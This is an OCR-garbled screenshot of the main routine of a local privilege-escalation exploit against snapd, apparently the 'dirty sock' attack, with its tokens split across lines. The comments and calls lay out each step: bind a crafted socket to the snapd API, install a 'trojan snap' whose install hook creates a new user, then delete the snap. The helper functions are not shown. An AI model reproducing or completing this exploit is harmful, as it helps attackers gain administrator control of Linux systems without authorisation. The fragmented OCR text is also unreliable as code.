
# Check for any args (none needed)
    check_args
(
)
# Create a random name for the 
dirty socket file
    sockfile 
=
 create_sockfile
(
)
# Bind the dirty socket to the 
snapdapi
    client_sock 
=
 bind_sock
(
sockfile
)
# Delete trojan snap, in case there 
was a previous install attempt
    delete_snap
(
client_sock
)
# Install the trojan snap, which 
has an install hook that creates a user
    install_snap
(
client_sock
)
# Delete the trojan snap
    delete_snap
(
client_sock
)